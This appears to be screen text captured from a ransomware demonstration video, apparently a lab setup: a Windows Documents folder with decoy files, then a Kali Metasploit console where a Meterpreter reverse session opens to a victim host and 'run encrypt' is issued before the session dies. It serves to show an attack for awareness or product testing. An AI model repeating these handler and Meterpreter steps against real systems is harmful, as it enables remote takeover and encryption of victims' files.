 Not Secure https://10.1.10.51/ui/#/console/4
Documents
New
Sort
View
This PC > Documents
Search Documents
Name Type Size
Downloads
Documents
Pictures
Documents bac
etc
image
update
OneDrive - RealX
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Ransomware (\
Share (\\offices
Network
Cybersecurityinsurancecert.doc Microsoft Word 9... 56 KB
DRAFT new TPS Report.docx Microsoft Word D... 19 KB
Expense report November 2021.xlsx Microsoft Excel W... 26 KB
License Agreement.rtf Rich Text Format 65 KB
Passwords.xlsx Microsoft Excel W... 26 KB
Portrait.jpg JPG File 331 KB
TPS report.pptx Microsoft PowerP... 132 KB
Vault code.txt Text Document 1 KB
8 items
7:20 PM
1/12/2025
2
Not Secure https://10.1.10.51/ui/#/console/14
Applica... Places Terminal Jan 12 1
root@Kali: ~
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (176224 bytes) to 210.52.109.109
[*] Meterpreter session 4 opened (210.52.109.110:443 -> 210.52.109.109:49775) at 2025-01-12 19
:18:40 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN11-1\Sophos @ WIN11-1 210.52.109.110:443 -> 210.52.10
9.109:49775 (11.11.10.101)
msf5 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: WIN11-1\Sophos
meterpreter > run encrypt
meterpreter >
[*] 11.11.10.101 - Meterpreter session 4 closed. Reason: Died
msf5 exploit(multi/handler) > ses